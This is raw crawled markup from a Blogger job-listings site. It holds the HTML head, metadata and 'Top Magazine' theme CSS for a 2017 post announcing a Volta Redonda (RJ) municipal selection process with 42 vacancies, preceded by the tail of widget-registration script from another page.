_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar2', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Visitas (desde 27/03/2011)', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.concursosrj.com.br/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBy4BX-7R13YOxLUDIb4-cPcfhmmfPC1W5dhqn1qB3-z4cpU--Vdfxa86zm9elyKBd0OFIXp5WjAoBpsyigNxOtjlHm7A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'sidebar2', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-sec1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec3', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concursosrj.com.br/2017/05/prefeitura-de-volta-redonda-rj-abre_26.html
body_size: 53967
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concursosrj.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concursosrj.com.br/2017/05/prefeitura-de-volta-redonda-rj-abre_26.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.concursosrj.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Concursos RJ - RSS" href="https://www.concursosrj.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.blogger.com/feeds/633163152296025697/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.concursosrj.com.br/feeds/6779328571392546480/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYRSR_w_oO8Wo7d06wQmyA7-MI4XW9vqvaA9iOZqBgcSXSooRjSkTerWRZq9gac_33CRt9cNdT5LpRMin1bQ4BGTTj93dOUXgpREMZ5IVxj1REK6NmGgEoJdrDf9aDi2nAUttkhtpysQU/s320/349dc602ed5216b8abbd7217dfd5d311.jpg' rel='image_src'/>
<meta content='https://www.concursosrj.com.br/2017/05/prefeitura-de-volta-redonda-rj-abre_26.html' property='og:url'/>
<meta content='PREFEITURA de VOLTA REDONDA (RJ) abre PROCESSO SELETIVO - 42 vagas - Coordenador Técnico e Profissional de EDUCAÇÃO FÍSICA - Inscrições até 01/06 - Todas as informações, CLIQUE AQUI!' property='og:title'/>
<meta content='     A Prefeitura de Volta Redonda , no Rio de Janeiro, publicou o edital n° 004/2017 de processo seletivo simplificado destinado à contrata...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYRSR_w_oO8Wo7d06wQmyA7-MI4XW9vqvaA9iOZqBgcSXSooRjSkTerWRZq9gac_33CRt9cNdT5LpRMin1bQ4BGTTj93dOUXgpREMZ5IVxj1REK6NmGgEoJdrDf9aDi2nAUttkhtpysQU/w1200-h630-p-k-no-nu/349dc602ed5216b8abbd7217dfd5d311.jpg' property='og:image'/>
<title>
PREFEITURA de VOLTA REDONDA (RJ) abre PROCESSO SELETIVO - 42 vagas - Coordenador Técnico e Profissional de EDUCAÇÃO FÍSICA - Inscrições até 01/06 - Todas as informações, CLIQUE AQUI! - Concursos RJ
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='PREFEITURA de VOLTA REDONDA (RJ) abre PROCESSO SELETIVO - 42 vagas - Coordenador Técnico e Profissional de EDUCAÇÃO FÍSICA - Inscrições até 01/06 - Todas as informações, CLIQUE AQUI!' property='og:title'/>
<meta content='https://www.concursosrj.com.br/2017/05/prefeitura-de-volta-redonda-rj-abre_26.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYRSR_w_oO8Wo7d06wQmyA7-MI4XW9vqvaA9iOZqBgcSXSooRjSkTerWRZq9gac_33CRt9cNdT5LpRMin1bQ4BGTTj93dOUXgpREMZ5IVxj1REK6NmGgEoJdrDf9aDi2nAUttkhtpysQU/s320/349dc602ed5216b8abbd7217dfd5d311.jpg' property='og:image'/>
<meta content='Concursos RJ' property='og:site_name'/>
<meta content='https://www.concursosrj.com.br/' name='twitter:domain'/>
<meta content='PREFEITURA de VOLTA REDONDA (RJ) abre PROCESSO SELETIVO - 42 vagas - Coordenador Técnico e Profissional de EDUCAÇÃO FÍSICA - Inscrições até 01/06 - Todas as informações, CLIQUE AQUI!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYRSR_w_oO8Wo7d06wQmyA7-MI4XW9vqvaA9iOZqBgcSXSooRjSkTerWRZq9gac_33CRt9cNdT5LpRMin1bQ4BGTTj93dOUXgpREMZ5IVxj1REK6NmGgEoJdrDf9aDi2nAUttkhtpysQU/s320/349dc602ed5216b8abbd7217dfd5d311.jpg' name='twitter:image'/>
<meta content='PREFEITURA de VOLTA REDONDA (RJ) abre PROCESSO SELETIVO - 42 vagas - Coordenador Técnico e Profissional de EDUCAÇÃO FÍSICA - Inscrições até 01/06 - Todas as informações, CLIQUE AQUI!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#71BC84"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#71BC84}
a:hover{color:#71BC84}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#71BC84}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#71BC84;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#71BC84}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#154F81;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#154F81;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #154F81;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#71BC84}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#71BC84}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#71BC84;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#fff;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#71BC84;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#71BC84;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#71BC84;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#71BC84}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#71BC84}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#71BC84}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#71BC84}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#71BC84;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#71BC84}
